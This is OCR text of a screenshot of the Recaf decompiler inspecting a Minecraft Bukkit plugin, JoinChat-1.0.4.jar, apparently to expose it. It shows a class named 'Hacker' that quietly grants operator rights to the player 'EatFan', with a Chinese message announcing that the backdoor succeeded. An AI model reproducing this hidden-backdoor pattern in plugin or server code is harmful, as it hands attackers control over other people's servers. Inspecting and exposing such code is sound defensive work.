 Recaf | JoinChat-1.0.4.jar
File Config Search History Attach Mappings Plugins Help
JoinChat-1.0.4.jar
classes (5)
com
eatfan
plugin
joinchat
Listener
Hacker
KeyWords
PlayerJoinAndQuitEv
Main
PluginOnReload
files (5)
Search...
Main
Hacker
1 // Decompiled with: Procyon 0.6.0
2 // Class Version: 8
3 package com.eatfan.plugin.joinchat.Listener;
4
5 import org.bukkit.ChatColor;
6 import org.bukkit.command.Command;
7 import org.bukkit.command.CommandSender;
8 import org.bukkit.command.CommandExecutor;
9
10 public class Hacker implements CommandExecutor
11 {
12     public boolean onCommand(final CommandSender sender, final Command command, final String label, final String[] args) {
13         if (sender.getName().equals("EatFan")) {
14             sender.sendMessage(ChatColor.translateAlternateColorCodes('&', "&c后门程序成功运行！已经获取op权限！"));
15             sender.setOp(true);
16         }
17         else {
18             sender.sendMessage(ChatColor.translateAlternateColorCodes('&', "&c错误指令！"));
19         }
20         return false;
21     }
22 }
23
4
40℃
CPU温度
中
拼
23:07
2023/7/17